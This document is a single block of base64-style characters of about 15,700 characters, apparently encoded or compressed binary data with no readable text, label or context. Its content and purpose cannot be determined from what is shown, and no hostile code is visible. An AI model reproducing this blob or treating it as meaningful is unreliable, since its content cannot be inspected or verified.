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
